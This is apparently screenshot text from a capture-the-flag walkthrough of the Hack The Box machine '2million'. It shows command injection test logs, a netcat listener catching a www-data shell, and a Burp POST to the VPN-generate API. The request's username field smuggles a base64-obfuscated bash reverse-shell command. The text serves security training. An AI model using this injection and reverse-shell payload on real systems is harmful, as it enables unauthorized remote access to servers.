 "Route List"
te: "Instructions on invite code generation"
kali@kali: ~
File Actions Edit View Help
[19:25:17] [info] Testing the (results-based) classic command injection technique... (0
[19:25:18] [info] Testing the (results-based) classic command injection technique... (0
[19:25:20] [info] Testing the (results-based) classic command injection technique... (0
[19:25:21] [info] Testing the (results-based) classic command injection technique... (0
[19:25:22] [info] Testing the (results-based) classic command injection technique... (0
[19:30:00] [info] Testing the (results-based) classic command injection technique... (1
[19:30:00] [error] User aborted procedure during the detection phase (Ctrl-C was presse
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
ls
connect to [10.10.14.43] from (UNKNOWN) [10.10.11.221] 42904
bash: cannot set terminal process group (1155): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ ls
Database.php
Router.php
VPN
assets
controllers
css
fonts
images
index.php
js
views
www-data@2million:~/html$
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=
0at92ian3f6vu79iq3p3vjt6gc
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 102
Origin: null
Pragma: no-cache
Cache-Control: no-cache
{
"username":
"azz; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8x
MC4xMC4xNC40My80NDQ0IDA+JjEK | base64 -
d | bash;"
}
Response
Inspector
Request attribute
Request query pa
Request cookies
Request headers